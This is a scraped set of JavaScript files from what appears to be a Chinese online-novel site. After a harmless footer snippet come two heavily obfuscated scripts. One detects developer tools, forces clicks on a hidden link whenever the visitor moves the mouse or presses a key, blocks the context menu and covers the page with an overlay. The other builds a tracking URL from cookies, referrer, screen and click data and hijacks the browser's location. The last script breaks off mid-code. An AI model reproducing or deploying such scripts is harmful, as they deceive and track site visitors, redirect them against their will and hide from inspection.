function bcc(){}function acc(){}function bchp(){}function achp(){}function acap(){}function arp(){}function bsp(){}function asp(){}$(function(){if(document.location.href.indexOf("/book")>0&&document.location.href.indexOf(".html")<0){$("#footer-space").before('<div id="footer-copyright" style="padding: 10px 20px 20px; font-size: 13px;">本站提供的作品版权属于作者。<br>作品均由网友上传或系统自动抓取自互联网公开资料。<br>如无意中侵犯了您的权利，敬请联系我们。<br><img id="emai1" src="/assets/images/mail.png" style="margin-top: 5px"></div>');$("#emai1").hide();$("#footer-copyright").click(function(){$("#emai1").show()})}if(document.location.href.indexOf("/book")>0&&document.location.href.indexOf(".html")>0){$("#footer-space").before('<div id="little-tips"><h3 class="sectionTwo-top"><span class="line-between"></span>最重要的小事</h3></div><div id="footer-copyright" style="padding: 10px 20px 20px; font-size: 14px;">世界纷纷扰扰喧喧闹闹什么是真实<br>为你跌跌撞撞傻傻笑笑买一杯果汁<br>就算庸庸碌碌匆匆忙忙活一辈子<br>我要分分秒秒年年日日守护你<br>最小的事</div>');$("#footer-copyright").hide();$("#little-tips").click(function(){$("#footer-copyright").show()})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.fulishuwu.org/17mb/js/pc_min.js?id=25545
body_size: 627
content:
var g1=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()['\x6d\x61\x74\x63\x68'](/(win|mac)/i)?1:0,DdEC2("\x23\x74\x61\x72\x67\x65\x74\x50\x43")['\x61\x74\x74\x72']("\x68\x72\x65\x66",vj3);if(1==g1&&0>window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']['\x69\x6e\x64\x65\x78\x4f\x66']("\x64\x65\x62\x75\x67")){var ttMO4=function(a){var ZbQcatJ5="";~navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x69\x6e\x64\x65\x78\x4f\x66']("\x46\x69\x72\x65\x66\x6f\x78")?(ZbQcatJ5=/./,ZbQcatJ5['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){a['\x6f\x70\x65\x6e\x65\x64']()}):(ZbQcatJ5=new Image,ZbQcatJ5['\x5f\x5f\x64\x65\x66\x69\x6e\x65\x47\x65\x74\x74\x65\x72\x5f\x5f']("\x69\x64",function(){a['\x6f\x70\x65\x6e\x65\x64']()}));setInterval(function(){a['\x6f\x66\x66\x65\x64']();console['\x6c\x6f\x67'](ZbQcatJ5);console['\x63\x6c\x65\x61\x72']&&console['\x63\x6c\x65\x61\x72']()},1E3)},init=!1;ttMO4({opened:function(){console['\x6c\x6f\x67']("\x44\x65\x76 \x54\x6f\x6f\x6c\x73 \x69\x73 \x6f\x6e");init||(init=!0,DdEC2("\x23\x74\x61\x72\x67\x65\x74\x50\x43")['\x63\x6c\x69\x63\x6b']())},offed:function(){console['\x6c\x6f\x67']("\x44\x65\x76 \x54\x6f\x6f\x6c\x73 \x69\x73 \x6f\x66\x66")}});DdEC2(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])['\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'](function(dSww6){init||(init=!0,DdEC2("\x23\x74\x61\x72\x67\x65\x74\x50\x43")['\x63\x6c\x69\x63\x6b']())});DdEC2(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])['\x6b\x65\x79\x64\x6f\x77\x6e'](function(ABh7){init||(init=!0,DdEC2("\x23\x74\x61\x72\x67\x65\x74\x50\x43")['\x63\x6c\x69\x63\x6b']())});DdEC2(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])['\x62\x69\x6e\x64']("\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75",function(){return!1});var YvAzRomj8=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x6f\x6d\x70\x61\x74\x4d\x6f\x64\x65']&&"\x43\x53\x53\x31\x43\x6f\x6d\x70\x61\x74"==window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x6f\x6d\x70\x61\x74\x4d\x6f\x64\x65']?window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74']:window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79'],op=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");op['\x73\x74\x79\x6c\x65']['\x70\x6f\x73\x69\x74\x69\x6f\x6e']="\x66\x69\x78\x65\x64";op['\x73\x74\x79\x6c\x65']['\x74\x6f\x70']=0;op['\x73\x74\x79\x6c\x65']['\x6c\x65\x66\x74']=0;op['\x73\x74\x79\x6c\x65']['\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64']='\x23\x44\x45\x45\x31\x45\x32 \x75\x72\x6c\x28\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x72\x65\x61\x35\x31\x2e\x6d\x69\x74\x65\x63\x64\x6e\x2e\x63\x6f\x6d\x2f\x6c\x6f\x61\x64\x65\x72\x2e\x67\x69\x66\x22\x29 \x6e\x6f\x2d\x72\x65\x70\x65\x61\x74 \x63\x65\x6e\x74\x65\x72 \x32\x30\x30\x70\x78';op['\x73\x74\x79\x6c\x65']['\x77\x69\x64\x74\x68']="\x31\x30\x30\x25";op['\x73\x74\x79\x6c\x65']['\x68\x65\x69\x67\x68\x74']=YvAzRomj8['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']+"\x70\x78";op['\x73\x74\x79\x6c\x65']['\x7a\x49\x6e\x64\x65\x78']=99999;var Uf9=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'];window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](op,Uf9)};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 45614
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var 